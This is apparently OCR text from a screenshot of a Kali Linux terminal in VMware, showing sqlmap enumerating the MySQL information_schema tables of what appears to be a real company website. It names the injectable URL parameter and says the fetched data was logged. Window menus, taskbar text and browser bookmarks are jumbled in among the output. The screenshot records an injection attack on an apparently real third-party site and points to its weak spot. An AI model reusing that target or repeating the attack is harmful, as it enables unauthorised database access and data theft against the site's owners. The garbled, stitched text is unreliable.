 Firefox Adobe
Debian 8.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Debian 8.x 64-bit
Debian 8.x 64-bit
Applications Places Terminal Thu 10:27 1
root@kali: ~
File Edit View Search Terminal Help
| PROFILING |
| REFERENTIAL_CONSTRAINTS |
.supremeborochem.co.in/products.php?id=3
| ROUTINES |
| SCHEMATA |
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
| SCHEMA_PRIVILEGES |
| SESSION_STATUS |
| SESSION_VARIABLES |
| SPATIAL_REF_SYS |
| SQL_FUNCTIONS |
| STATISTICS |
| SYSTEM_VARIABLES |
| TABLES |
| TABLESPACES |
| TABLE_CONSTRAINTS |
| TABLE_PRIVILEGES |
| TABLE_STATISTICS |
| TRIGGERS |
| USER_PRIVILEGES |
| USER_STATISTICS |
| VIEWS |
| user_variables |
+---------------------------------------+
Industrial Products
[10:18:58] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.supremeborochem.co.in'